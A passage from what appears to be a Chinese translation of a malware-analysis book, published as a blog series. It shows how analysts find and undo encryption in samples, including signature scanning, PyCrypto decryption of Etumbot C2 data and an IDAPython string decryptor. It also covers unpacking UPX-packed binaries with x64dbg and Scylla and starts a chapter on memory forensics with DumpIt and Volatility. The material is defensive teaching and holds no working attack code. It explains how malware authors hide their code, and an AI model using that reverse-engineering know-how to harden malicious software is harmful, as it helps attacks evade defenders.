-------------------------------------------- [removed] 004032e0 1918 DES initial permutation IP [..64] 00403490 2330 DES_fp [..64]-e和-F选项显示相对于PE头中指定的首选基址的地址。例如，如果二进制文件的首选基址是0x00400000，那么由-e和-F选项返回的地址是通过将相对虚拟地址与首选基址0x00400000相加而确定的。当你运行（或调试）二进制文件时，它可以在首选基地址以外的任何地址被加载（例如，0x01350000）。如果你希望在一个正在运行的进程中或在调试二进制文件时（在IDA或x64dbg中）找到加密指标的地址，那么你可以用-P \u003cpid或进程名称\u003e选项运行signsrch。-P选项会自动确定加载可执行文件的基本地址，然后计算出加密签名的虚拟地址，如图所示。\nC:\\signsrch\u003esignsrch.exe -P kav.exe [removed] - 01350000 0001b000 C:\\Users\\test\\Desktop\\kav.exe - pid 3068 - base address 0x01350000 - offset 01350000 size 0001b000 - 110592 bytes allocated - load signatures - open file C:\\signsrch\\signsrch.sig - 3075 signatures in the database - start 1 threads - start signatures scanning: offset num description [bits.endian.size] -------------------------------------------- 01360438 1918 DES initial permutation IP [..64] 01360478 2330 DES_fp [..64] 013604b8 2331 DES_ei [..48] 除了检测加密算法外，Signsrch还可以检测压缩算法、一些反调试代码和Windows加密函数，通常以Crypt开头，如CryptDecrypt()和CryptImportKey()。\n2.2 使用FindCrypt2检测加密常量 Findcrypt2 (http://www.hexblog.com/ida_pro/files/findcrypt2.zip)【由于目前已经无法下载因此这里查阅了一下推荐换yara的匹配的一个方式https://github.com/polymorf/findcrypt-yara或者下一个小节的推荐yara检测】 是一个IDA Pro插件，可以在内存中搜索许多不同算法所使用的加密常数。要使用该插件，请下载它，并将findcrypt.plw文件复制到IDA插件文件夹中。现在，当你加载二进制文件时，该插件会自动运行，或者你可以通过选择Edit | Plugins | Find crypt v2（编辑|插件|查找密码v2）来手动调用它。 该插件的结果会显示在输出窗口。\nFindCrypt2插件也可以在调试模式下运行。如果你使用IDA 6.x或更低的版本，FindCrypt2工作得很好；在编写本书时，它似乎不能在IDA 7.x版本中工作（可能是由于IDA 7.x API的变化）。\n2.3 利用YARA检测加密签名 另一种识别二进制文件中使用加密技术的方法是用包含加密签名的YARA规则扫描二进制文件。你可以自己编写YARA规则，或者下载其他安全研究人员编写的YARA规则（如 https://github.com/x64dbg/yarasigs/blob/master/crypto_signatures.yara），然后用YARA规则扫描二进制文件。\nx64dbg集成了YARA；如果你想在调试时扫描二进制文件中的加密签名，这很有用。你可以将二进制文件加载到x64dbg中（确保执行在二进制文件的某个地方暂停），然后右键点击CPU窗口，选择YARA（或Ctrl + Y）；这将带来这里显示的Yara对话框。点击 “文件”，加载包含YARA规则的文件。你也可以通过点击目录按钮从一个目录中加载含有YARA规则的多个文件。\n下面的截图显示了用包含加密签名的YARA规则扫描恶意二进制文件后检测到的加密常量。现在你可以右击任何一个条目，选择在转储中关注，以查看转储窗口中的数据，或者，如果签名与加密程序有关，那么你可以双击任何一个条目来浏览代码。\n像RC4这样的加密算法不使用加密常数，因为它不容易用加密签名来检测。通常，你会看到攻击者使用RC4来加密数据，因为它很容易实现；在Talos的这篇博文中详细解释了RC4的使用步骤：http://blog.talosintelligence.com/2014/06/an-introduction-to-recognizing-and.html。\n2.4 用Python解密 在你确定了加密算法和用于加密数据的密钥后，你可以使用PyCryto (https://www.dlitz.net/software/pycrypto/) Python模块来解密数据。要安装PyCrypto，你可以使用apt-get install python-crypto 或 pip install pycrypto 或从源代码中编译它。Pycrypto支持散列算法，如MD2、MD4、MD5、RIPEMD、SHA1和SHA256。它还支持加密算法，如AES、ARC2、Blowfish、CAST、DES、DES3（Triple DES）、IDEA、RC5和ARC4。 下面的Python命令演示了如何使用Pycrypto模块生成MD5、SHA1和SHA256哈希值。\n# 由于原脚本存在bug，这里给出的是调整过的脚本 \u003e\u003e\u003e from Crypto.Hash import MD5,SHA256,SHA1 \u003e\u003e\u003e text = \"explorer.exe\" \u003e\u003e\u003e MD5.new(str.encode(text)).hexdigest() 'cde09bcdf5fde1e2eac52c0f93362b79' \u003e\u003e\u003e SHA256.new(str.encode(text)).hexdigest() '7592a3326e8f8297547f8c170b96b8aa8f5234027fd76593841a6574f098759c' \u003e\u003e\u003e SHA1.new(str.encode(text)).hexdigest() '7a0fd90576e08807bde2cc57bcf9854bbce05fe3'为了解密内容，从Crypto.Cipher中导入适当的加密模块。下面的例子显示了如何在ECB模式下使用DES进行加密和解密。\n# 由于原脚本存在bug，这里给出的是调整过的脚本 \u003e\u003e\u003e from Crypto.Cipher import DES \u003e\u003e\u003e text = \"hostname=blank78\" \u003e\u003e\u003e key = \"14834567\" \u003e\u003e\u003e des = DES.new(str.encode(key), DES.MODE_ECB) \u003e\u003e\u003e cipher_text = des.encrypt(str.encode(text)) \u003e\u003e\u003e cipher_text '\\xde\\xaf\\t\\xd5)sNj`\\xf5\\xae\\xfd\\xb8\\xd3f\\xf7' \u003e\u003e\u003e plain_text = des.decrypt(cipher_text) \u003e\u003e\u003e plain_text 'hostname=blank78'3. 自定义编码/加密 有时，攻击者会使用自定义的编码/加密方案，这使得难以识别加密（和密钥），也使得逆向工程更加困难。自定义编码方法之一是使用编码和加密的组合来混淆数据；这种恶意软件的一个例子是Etumbot（https://www.arbornetworks.com/blog/asert/illuminating-theetumbot-apt-backdoor/）。Etumbot恶意软件样本在执行时，会从C2服务器获得RC4密钥；然后使用获得的RC4密钥对系统信息（如主机名、用户名和IP地址）进行加密，加密后的内容使用自定义Base64进一步编码，并外流到C2。包含混淆内容的C2通信在下面的截图中显示。关于这个样本的逆向工程细节，请参考作者的演讲和视频演示（https://cysinfo.com/12th-meetup-reversing-decrypting-malware-communications/）。\n为了对内容进行解密，需要先用自定义的Base64进行解码，然后用RC4进行解密；这些步骤用以下python命令进行。输出显示解密后的系统信息。\n\u003e\u003e\u003e import base64 \u003e\u003e\u003e from Crypto.Cipher import ARC4 \u003e\u003e\u003e rc4_key = \"e65wb24n5\" \u003e\u003e\u003e cipher_text = \"kRp6OKW9r90_2_KvkKcQ_j5oA1D2aIxt6xPeFiJYlEHvM8QMql38CtWfWuYlgiXMDFlsoFoH\" \u003e\u003e\u003e content = cipher_text.replace('_','/').replace('-','=') \u003e\u003e\u003e b64_decode = base64.b64decode(content) \u003e\u003e\u003e rc4 = ARC4.new(rc4_key) \u003e\u003e\u003e plain_text = rc4.decrypt(b64_decode) \u003e\u003e\u003e print plain_text MYHOSTNAME|Administrator|192.168.1.100|No Proxy|04182|一些恶意软件作者没有使用标准编码/加密算法的组合，而是实施了一个全新的编码/加密方案。这种恶意软件的一个例子是APT1集团使用的恶意软件。该恶意软件将一个字符串解密为一个URL；为此，恶意软件调用一个用户定义的函数（在下面的截图中更名为Decrypt_Func），该函数实现了自定义加密算法。Decrypt_Func接受三个参数；第一个参数是包含加密内容的缓冲区，第二个参数是将存储解密内容的缓冲区，第三个参数是缓冲区的长度。在下面的截图中，在执行Decrypt_Func之前暂停了执行，它显示了第1个参数（包含加密内容的缓冲区）。\n根据你的目标，你可以分析Decrypt_Func以了解算法的工作原理，然后按照作者的介绍（https://cysinfo.com/8th-meetup-understanding-apt1-malware-techniques-using-malware-analysis-reverse-engineering/）编写一个解密器，或者你可以让恶意软件为你解密内容。要让恶意软件解密内容，只需跨过Decrypt_Func（它将完成执行解密函数），然后检查第2个参数（存储解密内容的缓冲区）。下面的截图显示了包含恶意URL的解密缓冲区（第2参数）。\n前面提到的让恶意软件解码数据的技术，如果解密函数被调用的次数不多，是很有用的。如果解密函数在程序中被多次调用，那么使用调试器脚本（在第6章，调试恶意二进制文件中涉及）自动解码过程会比手动操作更有效率。为了证明这一点，请考虑一个64位恶意软件样本的代码片段（在下面的截图中）。请注意恶意软件如何多次调用一个函数（重命名为dec_function）；如果你看一下代码，你会注意到一个加密的字符串被传递给这个函数作为第1个参数（在rcx寄存器中），执行该函数后，eax中的返回值包含存储解密内容的缓冲区的地址。\n下面的截图显示了对dec_function的交叉引用；你可以看到，这个函数在程序中被多次调用。\n每次调用dec_function时，它都会解密一个字符串。为了解密传递给这个函数的所有字符串，我们可以写一个IDAPython脚本（比如这里显示的那个）。\nimport idautils import idaapi import idc for name in idautils.Names(): if name[1] == \"dec_function\": ea= idc.get_name_ea_simple(\"dec_function\") for ref in idautils.CodeRefsTo(ea, 1): idc.add_bpt(ref) idc.start_process('', '', '') while True: event_code = idc.wait_for_next_event(idc.WFNE_SUSP, -1) if event_code \u003c 1 or event_code == idc.PROCESS_EXITED: break rcx_value = idc.get_reg_value(\"RCX\") encoded_string = idc.get_strlit_contents(rcx_value) idc.step_over() evt_code = idc.wait_for_next_event(idc.WFNE_SUSP, -1) if evt_code == idc.BREAKPOINT: rax_value = idc.get_reg_value(\"RAX\") decoded_string = idc.get_strlit_contents(rax_value) print \"{0} {1:\u003e25}\".format(encoded_string, decoded_string) idc.resume_process()由于我们已经将解密函数重命名为dec_function，所以它可以从IDA的名称窗口中访问。前面的脚本在名称窗口中进行迭代，以确定dec_function，并执行以下步骤。\n如果dec_function存在，它确定dec_function的地址。 它使用dec_function的地址来确定对dec_function的交叉引用（Xrefs to），它给出了所有dec_function被调用的地址。 3.它在所有调用dec_function的地址上设置断点。 4.它自动启动调试器，当断点在dec_function处被击中时，它从rcx寄存器所指向的地址读取加密的字符串。需要记住的一点是，要使IDA调试器自动启动，一定要选择调试器（如本地Windows调试器），可以从工具栏区域或者选择调试器|选择调试器。 然后，它步入函数，执行解密函数（dec_function），并读取返回值（rax），其中包含解密字符串的地址。然后它打印出解密的字符串。 它重复前面的步骤，对传递给dec_function的每个字符串进行解密。 运行前面的脚本后，加密的字符串和它们相应的解密字符串会显示在输出窗口中，如图所示。从输出中可以看出，恶意软件在运行期间解密了文件名、注册表名和API函数名，以避免被怀疑。换句话说，这些是攻击者想要隐藏的字符串，以避免静态分析。\n4. 恶意软件解包 攻击者不遗余力地保护他们的二进制文件免受反病毒检测，并使恶意软件分析师难以进行静态分析和反向工程。恶意软件作者经常使用打包器和加密器（见第2章，静态分析，了解打包器的基本介绍以及如何检测它们）来混淆可执行内容。打包器是一个程序，它将一个正常的可执行文件，压缩其内容，并生成一个新的混淆的可执行文件。加密器与打包器一样，不是压缩二进制文件，而是对其进行加密。换句话说，打包器或加密器将可执行文件转变为难以分析的形式。当一个二进制文件被打包时，它透露的信息非常少；你不会发现字符串透露出任何有价值的信息，导入的函数数量会减少，程序指令会被掩盖。为了理解一个打包的二进制文件，你需要移除应用于程序的混淆层（解包）；要做到这一点，首先要了解打包器的工作原理。 当一个正常的可执行文件通过打包器时，可执行文件的内容被压缩，并且它添加了一个解包存根（解压程序）。然后，打包器将可执行文件的入口点修改为存根的位置，并生成一个新的打包可执行文件。当打包后的二进制文件被执行时，解包存根会提取原始二进制文件（在运行期间），然后通过将控制权转移到原始入口点（OEP）来触发原始二进制文件的执行，如下图所描述。\n要解开一个打包的二进制文件，你可以使用自动工具，也可以手动操作。自动化方法可以节省时间，但并不完全可靠（有时成功，有时不成功），而手工方法则很费时，但一旦你掌握了技能，它就是最可靠的方法。\n4.3 手动拆包 要解开用打包器打包的二进制文件，我们通常要执行以下一般步骤。\n第一步是识别OEP；如前所述，当一个打包的二进制文件被执行时，它会提取原始二进制文件，并在某个时间点将控制权转移到OEP。原始入口点（OEP）是恶意软件被打包前的第一条指令（恶意代码开始的地方）的地址。在这一步，我们确定打包的二进制文件中的指令，它将跳转（引导我们）到OEP。 下一步是执行程序，直到达到OEP；其目的是让恶意软件存根在内存中解包，并在OEP处暂停（在执行恶意代码之前）。 第三步涉及将解包的程序从内存中转储到磁盘。 最后一步涉及修复转储文件的导入地址表（IAT）。 在接下来的几节中，我们将详细研究这些步骤。为了演示前面的概念，我们将使用一个用UPX打包器打包的恶意软件（https://upx.github.io/）。在接下来的几节中所涉及的工具和技术应该给你一个手动解包过程的概念。\n4.1.1 识别OEP 在本节中，你将了解识别打包二进制文件中的OEP的技术。在下面的截图中，在pestudio(https://www.winitor.com/)中检查打包的二进制文件，显示了许多表明该文件是打包的指标。包装好的二进制文件包含三个部分：UPX0、UPX1和.rsrc。从截图中，你可以看到打包二进制文件的入口在UPX1部分，所以执行从这里开始，这部分包含解压存根，将在运行时解压原始可执行文件。另一个指标是，UPX0部分的原始大小为0，但虚拟大小为0x1f000；这表明UPX0部分不占用磁盘上的任何空间，但它占用了内存空间；具体而言，它占用了0x1f000字节的大小（这是因为恶意软件在内存中解压了可执行文件，并在运行时将其储存在UPX0部分）。另外，UPX0部分具有读、写、执行权限，很可能是因为在解压原始二进制文件后，恶意代码将在UPX0中开始执行。\n另一个指标是，打包的二进制文件包含混淆的字符串，当你在IDA中加载二进制文件时，IDA识别出导入地址表（IAT）在一个非标准的位置，并显示以下警告；这是由于UPX打包了所有的部分和IAT。\n该二进制文件仅由一个内置函数和5个导入函数组成；所有这些指标都表明，该二进制文件是打包的。\n为了找到OEP，你需要在打包的程序中找到将控制权转移到OEP的指令。根据打包程序的不同，这可能很简单，也可能很有挑战性；通常你会关注那些将控制权转移到一个不明确目的地的指令。检查打包的二进制文件中的函数流程图，可以看到跳转到一个位置，这个位置被IDA用红色标出。\n红色是IDA表示它不能分析，因为跳转目的地不明确。下面的屏幕截图显示了跳转指令。\n双击跳转目的地（byte_40259B）显示，跳转将被带到UPX0（从UPX1）。换句话说，执行时，恶意软件在UPX1中执行解压存根，解开原始二进制文件，复制UPX0中的解压代码，而跳转指令很可能将控制权转移到UPX0中的解压代码（从UPX1）。\n在这一点上，我们已经找到了我们认为会跳转到OEP的指令。下一步是在调试器中加载二进制文件，在执行跳转的指令处设置断点，并执行到该指令为止。为了做到这一点，二进制文件被加载到x64dbg中（你也可以使用IDA调试器并遵循同样的步骤），并设置断点，执行到跳转指令。如下面的截图所示，在该跳转指令处暂停执行。\n现在你可以假设恶意软件已经完成了解包；现在，你可以按一次F7（步入），这将带你到地址0x0040259B的原始入口点。在这一点上，我们是在恶意软件的第一个指令（解包后）。\n4.1.2 用Scylla卸载进程内存 现在我们已经找到了OEP，下一步是将进程内存转储到磁盘。为了转储进程，我们将使用一个名为Scylla（https://github.com/NtQuery/Scylla）的工具；它是一个转储进程内存和重建导入地址表的伟大工具。x64dbg的一大特点是它集成了Scylla，可以通过点击插件|Scylla（或Ctrl+I）启动Scylla。要转储进程内存，当执行在OEP处暂停时，启动Scylla，确保OEP字段被设置为正确的地址，如下所示；如果没有，你需要手动设置，并点击转储按钮，将转储的可执行文件保存到磁盘（在这个例子中，它被保存为packed_dump.exe）。\n现在，当你把转储的可执行文件加载到IDA时，你会看到整个内置函数列表（之前在打包的程序中是看不到的），函数代码也不再被混淆，但仍然看不到导入，API调用显示的是地址而不是名字。为了克服这个问题，你需要重建打包后的二进制文件的导入表。 4.1.3 修复导入表 要修复导入表，回到Scylla，并点击IAT自动搜索按钮，它将扫描进程的内存以找到进口表；如果找到，它将用适当的值填充VA和大小字段。要获得导入的列表，请点击Get Imports按钮。使用这种方法确定的导入函数的列表显示在这里。有时，你可能会注意到结果中的无效条目（条目旁边没有勾号）；在这种情况下，右击这些条目，选择Cut Thunk来删除它们。 在使用上一步确定导入的功能后，你需要将补丁应用到转储的可执行文件（packed_dump.exe）中。要做到这一点，点击Fix Dump按钮，这将启动文件浏览器，你可以选择你之前转储的文件。Scylla将用确定的导入函数修补二进制文件，并将创建一个新的文件，文件名在末尾含有_SCY（如packed_dumped_SCY.exe）。现在，当你在IDA中加载打过补丁的文件时，你会看到对导入函数的引用，如图所示。 当你处理一些打包器时，Scylla中的IAT自动搜索按钮可能无法找到模块的导入表；在这种情况下，你可能需要付出一些额外的努力，手动确定导入表的开始和导入表的大小，并在VA和大小字段中输入。\n4.2 自动拆包 有各种工具可以让你解开用UPX、FSG和AsPack等常见打包器打包的恶意软件。自动工具对于已知的打包器是很好的，可以节省时间，但请记住，它可能并不总是有效的；这时，手动解包技能将有所帮助。ReversingLabs的TitanMist（https://www.reversinglabs.com/open-source/titanmist.html）是一个伟大的工具，由各种打包器签名和解包脚本组成。在你下载并解压后，你可以使用这里显示的命令针对打包的二进制文件运行它；使用-i，你指定输入文件（打包文件），而-o指定输出文件名，-t指定解包器的类型。在后面提到的命令中，TitanMist是针对用UPX打包的二进制文件运行的；注意它是如何自动识别打包器并执行解包过程的。该工具自动识别了OEP和导入表，转储了进程，修正了导入，并将补丁应用到转储的进程中。\nC:\\TitanMist\u003eTitanMist.exe -i packed.exe -o unpacked.exe -t python Match found! │ Name: UPX │ Version: 0.8x - 3.x │ Author: Markus and Laszlo │ Wiki url: http://kbase.reversinglabs.com/index.php/UPX │ Description: Unpacker for UPX 1.x - 3.x packed files ReversingLabs Corporation / www.reversinglabs.com [x] Debugger initialized. [x] Hardware breakpoint set. [x] Import at 00407000. [x] Import at 00407004. [x] Import at 00407008.[Removed] [x] Import at 00407118. [x] OEP found: 0x0040259B. [x] Process dumped. [x] IAT begin at 0x00407000, size 00000118. [X] Imports fixed. [x] No overlay found. [x] File has been realigned. [x] File has been unpacked to unpacked.exe. [x] Exit Code: 0. █ Unpacking succeeded!另一个选择是使用IDA Pro的通用PE解包器插件。这个插件依赖于对恶意软件的调试，以确定代码何时跳转到OEP。关于这个插件的详细信息，请参考这篇文章（https://www.hex-rays.com/products/ida/support/tutorials/unpack_pe/unpacking.pdf）。要调用这个插件，将二进制文件加载到IDA，并选择Edit | Plugins | Universal PE 解包器。运行该插件可以在调试器中启动程序，并且它试图暂停程序，只要打包器完成解包。在IDA中加载UPX打包的恶意软件（与手动解包中使用的样本相同）并启动插件后，会显示以下对话框。在下面的截图中，IDA将开始地址和结束地址设置为UPX0部分的范围；这个范围被视为OEP范围。换句话说，当执行到这一段时（从UPX1开始，它包含解压存根），IDA将暂停程序的执行，给你一个机会采取进一步的行动。 在下面的截图中，注意IDA是如何自动确定OEP地址，然后显示以下对话框的。\n如果你点击 “是 “按钮，执行将被停止，进程将被退出，但在此之前，IDA将自动确定导入地址表（IAT），它将创建一个新段来重建程序的导入部分。在这一点上，你可以分析解压后的代码。下面的屏幕截图显示了新重建的导入地址表。 如果你不点击YES按钮，而是点击No按钮，那么IDA将在OEP处暂停调试器的执行，在这一点上，你可以调试已解压的代码或手动转储可执行文件，通过输入适当的OEP（如第4.1节手动解压），使用Scylla等工具修复导入。 在x64dbg中，你可以使用解包脚本执行自动解包，这些脚本可以从https://github.com/x64dbg/Scripts。要解包，确保二进制文件被加载并在入口点暂停。根据你所处理的打包器，你需要在脚本窗格上点击右键，然后选择加载脚本|打开（或Ctrl + O）来加载相应的解包脚本。下面的屏幕截图显示了UPX解包器脚本的内容。\n加载完脚本后，通过右键点击脚本窗格并选择运行来运行该脚本。如果脚本成功解压，就会弹出一个消息框说脚本完成了，执行将在OEP处暂停。下面的截图显示了运行UPX解包脚本后，在OEP处自动设置的断点（在CPU窗格中）。现在，你可以开始调试解压后的代码，或者你可以使用Scylla来转储进程并修复导入的代码（如4.1节手动解压中所述）。 除了前面提到的工具外，还有其他各种资源可以帮助你进行自动解包。参见Ether Unpack Service: http://ether.gtisc.gatech.edu/web_unpack/, FUU（Faster Universal Unpacker）: https://github.com/crackinglandia/fuu。\n总结 恶意软件作者使用混淆技术来掩盖数据，并从安全分析人员那里隐藏信息。在这一章中，我们研究了恶意软件作者常用的各种编码、加密和打包技术，我们还研究了不同的策略来消除数据的混淆。在下一章中，你将被介绍到内存取证的概念，你将了解如何使用内存取证来调查恶意软件的能力。\n",
    "description": "",
    "tags": "恶意样本分析,学习",
    "title": "恶意样本分析-10-恶意软件的混淆技术",
    "uri": "/%E6%81%B6%E6%84%8F%E6%A0%B7%E6%9C%AC%E5%88%86%E6%9E%90/%E6%A0%B7%E6%9C%AC%E5%88%86%E6%9E%90%E5%9F%BA%E7%A1%80/%E6%81%B6%E6%84%8F%E6%A0%B7%E6%9C%AC%E5%88%86%E6%9E%90-10-%E6%81%B6%E6%84%8F%E8%BD%AF%E4%BB%B6%E7%9A%84%E6%B7%B7%E6%B7%86%E6%8A%80%E6%9C%AF/index.html"
  },
  {
    "content": "恶意样本分析-11-使用内存取证狩猎恶意软件 10.使用内存取证狩猎恶意软件 在到目前为止所涵盖的章节中，我们看了概念、工具和技术用于分析恶意软件使用静态，动态和代码分析。在本章中，你将理解另一种技术，称为内存取证(或内存分析)。\n内存取证(或内存分析)是一种调查性技术，涉及到从计算机的物理内存(RAM)中找到并提取司法证据。一个计算机的内存存储有关系统运行状态的有价值的信息。获取存储并进行分析将为司法提供必要的信息调查，例如系统上正在运行哪些应用程序，哪些对象(文件、注册表等)这些应用程序正在访问、活动网络连接、加载模块、加载的内核驱动程序和其他信息。由于这个原因，内存取证是用于事件响应和恶意软件分析。\n在事件响应期间，在大多数情况下，您将无法访问恶意软件样本但您可能只拥有一个可疑系统的内存映像。例如，你可以从安全产品收到关于系统可能存在恶意行为的警报，在这种情况下，您可以获取可疑系统的内存映像，以执行内存司法鉴定确认感染和找到恶意工件。\n除了将内存取证用于事件响应之外，还可以将其用作恶意软件分析(针对恶意软件样本)来获得额外的信息关于恶意软件感染后的行为。例如，当你有一个恶意软件示例中，除了执行静态、动态和代码分析之外，您还可以执行在一个孤立的环境中采样，然后获取受感染的计算机内存和检查内存图像，了解恶意软件在感染后的行为。\n使用内存取证的另一个原因是，某些恶意软件示例可能不会将恶意组件写入磁盘（仅在内存中）。因此，磁盘取证或文件系统分析可能会失败。在这种情况下，内存取证在查找恶意组件。\n一些恶意软件示例通过挂钩或修改操作系统结构。在这种情况下，内存取证可能很有用，因为它可以绕过恶意软件使用的技巧来隐藏操作系统并实时取证工具。本章向您介绍内存取证的概念并涵盖用于获取和分析内存映像的工具。\n1. 内存取证步骤 是将内存取证用作事件响应的一部分，还是用于恶意软件分析，以下是内存取证中的一般步骤：\n内存获取：这涉及获取（或转储）内存目标计算机到磁盘。取决于您是否正在调查感染者系统或使用内存取证作为恶意软件分析的一部分，目标计算机可以是您怀疑被感染的系统（在您的网络上），也可以是可能是实验室环境中执行的分析计算机恶意软件示例。 内存分析：将内存转储到磁盘后，此步骤涉及分析转储的内存以查找和提取电子证据。 2. 内存采集 存储器采集是将易失性存储器（RAM）采集到非易失性存储器的过程存储（磁盘上的文件）。有各种工具可以让您获取物理机。以下是一些允许您获取（转储）的工具物理内存到 Windows 上。其中一些工具是商业性的，其中许多注册后可以免费下载。以下工具适用于两个 x86 （32-位） 和 x64（64 位）计算机：\nComae Memory Toolkit （DumpIt） by Comae Technologies （免费下载注册）： https://my.comae.io/ Belkasoft RAM Capturer（注册后免费下载）：https://belkasoft.com/ram-capturer ACCESSData的FTK镜像软件（注册后免费下载）：https://accessdata.com/product-download Memoryze by FireEye（注册后免费下载）：https://www.fireeye.com/services/freeware/memoryze.html Volexity的浪涌收集（商业）：https://www.volexity.com/productsoverview/surge/ PassMark Software的OSForensics（商业）：https://www.osforensics.com/osforensics.html WinPmem（开源），Rekall Memory取证框架的一部分：http://blog.rekall-forensic.com/search?q=winpmem 2.1 使用转储进行内存采集 DumpIt是一款出色的内存采集工具，可让您转储物理内存在视窗上。它支持采集 32 位 （x86） 和 64 位 （x64） 计算机。Dump它是称为Comae内存工具包的工具包的一部分，该工具包由各种独立工具，有助于不同文件之间的内存采集和转换格式。要下载 Comae 内存工具包的最新副本，您需要创建一个通过在 https://my.comae.io 上注册帐户。创建帐户后，您可以登录并下载Comae内存工具包的最新副本。\n下载 Comae 工具包后，解压缩存档，然后导航到 32 位或 64 位目录，具体取决于您是要转储 32 位还是 64 位的内存机器。该目录由各种文件组成，包括 DumpIt.exe。在本节中，我们将主要关注如何使用 DumpIt 转储内存。如果您有兴趣了解目录中其他工具的功能，阅读readme.txt文件。\n使用 DumpIt 获取内存的最简单方法是右键单击 DumptIt.exe 文件，然后选择以管理员身份运行。默认情况下，DumpIt 将内存转储到文件中，如Microsoft Crash Dump（具有.dmp扩展名），然后可以使用内存进行分析分析工具，如Volatility（下面将介绍）或使用微软调试器，如 WinDbg。\n您也可以从命令行运行DumpIt;这为您提供了多种选择。要显示不同的选项，请运行 cmd.exe以管理员身份导航到目录包含 DumpIt.exe，然后键入以下命令：\nC:\\Comae-Toolkit-3.0.20180307.1\\x64\u003eDumpIt.exe /? DumpIt 3.0.20180307.1 Copyright (C) 2007 - 2017, Matthieu Suiche \u003chttp://www.msuiche.net\u003e Copyright (C) 2012 - 2014, MoonSols Limited \u003chttp://www.moonsols.com\u003e Copyright (C) 2015 - 2017, Comae Technologies FZE \u003chttp://www.comae.io\u003e Hunting Malware Using Memory Forensics Chapter 10 [ 376 ] Usage: DumpIt [Options] /OUTPUT \u003cFILENAME\u003e Description: Enables users to create a snapshot of the physical memory as a local file. Options: /TYPE, /T Select type of memory dump (e.g. RAW or DMP) [default: DMP] /OUTPUT, /O Output file to be created. (optional) /QUIET, /Q Do not ask any questions. Proceed directly. /NOLYTICS, /N Do not send any usage analytics information to Comae Technologies. This is used to improve our services. /NOJSON, /J Do not save a .json file containing metadata. Metadata are the basic information you will need for the analysis. /LIVEKD, /L Enables live kernel debugging session. /COMPRESS, /R Compresses memory dump file. /APP, /A Specifies filename or complete path of debugger image to execute. /CMDLINE, /C Specifies debugger command-line options. /DRIVERNAME, /D Specifies the name of the installed device driver image.从命令行获取 Microsoft 故障转储的内存，并保存输出到您选择的文件名，请使用 /o 或 /OUTPUT 选项，如下所示：\nC:\\Comae-Toolkit-3.0.20180307.1\\x64\u003eDumpIt.exe /o memory.dmp DumpIt 3.0.20180307.1 Copyright (C) 2007 - 2017, Matthieu Suiche \u003chttp://www.msuiche.net\u003e Copyright (C) 2012 - 2014, MoonSols Limited \u003chttp://www.moonsols.com\u003e Copyright (C) 2015 - 2017, Comae Technologies FZE \u003chttp://www.comae.io\u003e Destination path: \\??\\C:\\Comae-Toolkit-3.0.20180307.1\\x64\\memory.dmp Computer name: PC --\u003e Proceed with the acquisition ? [y/n] y [+] Information: Dump Type: Microsoft Crash Dump [+] Machine Information: Windows version: 6.1.7601 MachineId: A98B4D56-9677-C6E4-03F5-902A1D102EED TimeStamp: 131666114153429014 Cr3: 0x187000 KdDebuggerData: 0xfffff80002c460a0 Current date/time: [2018-03-27 (YYYY-MM-DD) 8:03:35 (UTC)] + Processing... Done. Acquisition finished at: [2018-03-27 (YYYY-MM-DD) 8:04:57 (UTC)] Time elapsed: 1:21 minutes:seconds (81 secs) Created file size: 8589410304 bytes (8191 Mb) Total physical memory size: 8191 Mb NtStatus (troubleshooting): 0x00000000 Total of written pages: 2097022 Total of inacessible pages: 0 Total of accessible pages: 2097022 SHA-256: 3F5753EBBA522EF88752453ACA1A7ECB4E06AEA403CD5A4034BCF037CA83C224 JSON path: C:\\Comae-Toolkit-3.0.20180307.1\\x64\\memory.json获取内存作为原始内存转储，而不是默认的 Microsoft 崩溃dump，您可以使用 /t 或 /TYPE 选项指定它，如下所示：\nC:\\Comae-Toolkit-3.0.20180307.1\\x64\u003eDumpIt.exe /t RAW DumpIt 3.0.20180307.1 Copyright (C) 2007 - 2017, Matthieu Suiche \u003chttp://www.msuiche.net\u003e Copyright (C) 2012 - 2014, MoonSols Limited \u003chttp://www.moonsols.com\u003e Copyright (C) 2015 - 2017, Comae Technologies FZE \u003chttp://www.comae.io\u003e WARNING: RAW memory snapshot files are considered obsolete and as a legacy format. Destination path: \\??\\C:\\Comae-Toolkit-3.0.20180307.1\\x64\\memory.bin Computer name: PC --\u003e Proceed with the acquisition? [y/n] y [+] Information: Dump Type: Raw Memory Dump [+] Machine Information: Windows version: 6.1.7601 MachineId: A98B4D56-9677-C6E4-03F5-902A1D102EED TimeStamp: 131666117379826680 Cr3: 0x187000 KdDebuggerData: 0xfffff80002c460a0 Current date/time: [2018-03-27 (YYYY-MM-DD) 8:08:57 (UTC)] [.......REMOVED.........]如果希望从由大内存组成的服务器获取内存，可以使用 /R或 DumpIt 中的 /COMPRESS 选项，这将创建一个 .zdmp（Comae 压缩故障转储）文件，这减小了文件大小，也使获取速度更快。转储文件 （.zdmp） 可以然后使用Comae星尘企业平台进行分析：https://my.comae.io。为更多详细信息，请参阅以下博客文章：https://blog.comae.io/rethinkinglogging-for-critical-assets-685c65423dc0。\n在大多数情况下，可以通过以下方式获取虚拟机 （VM） 的内存挂起虚拟机。例如，在 执行恶意软件样本后VMware Workstation/VMware Fusion，您可以暂停虚拟机，这会会将guest的内存 （RAM） 写入扩展名为 .vmem 的文件主机的磁盘。对于那些应用程序（如VirtualBox），其中内存无法通过挂起来获取，然后您可以使用 DumpIt在客户机器内部。\n3. Volatility浏览 获取受感染系统的内存后，下一步是分析获取的内存内存镜像。Volatility（http://www.volatilityfoundation.org/releases）是一个开放用Python编写的高级内存取证框架，允许您进行分析并从内存图像中提取电子证据。Volatility可以在各种平台上运行（Windows，macOS和Linux），它支持从32位和64位分析内存Windows、macOS 和 Linux 操作系统的版本。\n3.1 安装Volatility Volatility以多种格式分发，可以从 http://www.volatilityfoundation.org/releases 下载。在撰写本书时，最新版本Volatility为2.6版。取决于您要运行的操作系统波动开启，请按照相应操作系统的安装过程操作。\n3.1.1 Volatility独立可执行文件 开始使用 Volatility 的最快方法是使用独立的可执行文件。独立可执行文件是为Windows，macOS和Linux操作系统分发的。独立可执行文件的优点是，您不需要安装Python解释器或Polution依赖项，因为它与Python 2.7解释器和所有必需的依赖项打包在一起。\n在 Windows 上，下载独立可执行文件后，您可以通过从命令行使用 -h （–help） 选项执行独立可执行文件来检查 Volatility 是否已准备好使用，如下所示。帮助选项显示Volatility中可用的各种选项和插件：\nC:\\volatility_2.6_win64_standalone\u003evolatility_2.6_win64_standalone.exe -h Volatility Foundation Volatility Framework 2.6 Usage: Volatility - A memory forensics analysis platform. Options: -h, --help list all available options and their default values. Default values may be set in the configuration file (/etc/volatilityrc) --conf-file=.volatilityrc User based configuration file -d, 